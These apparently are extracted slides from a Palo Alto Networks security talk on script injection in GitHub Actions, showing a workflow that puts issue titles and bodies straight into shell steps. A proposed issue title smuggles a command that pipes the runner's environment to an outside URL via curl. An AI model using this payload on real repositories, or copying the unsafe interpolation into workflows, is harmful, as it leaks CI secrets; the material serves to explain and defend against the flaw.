 Or perhaps worse?
Searching for other users of meta-data on GitHub found 1000s of examples like...
.github/workflows/test.yaml
14 run: |
15 echo "Issue title: ${{ github.event.issue.title }}"
16 echo "Issue body: ${{ github.event.issue.body }}"
...
47 id: ${{ github.event.issue.number }}
48 url: ${{ github.event.issue.title }}
49 date: ${{ github.event.issue.updated_at }}
Let's create a new issue!
New Issue
Title:
`env | curl -H "Content-Type: application/json" -X POST -d
"$(</dev/stdin)" <Bad URL> `
Barak Schoster
paloalto
NETWORKS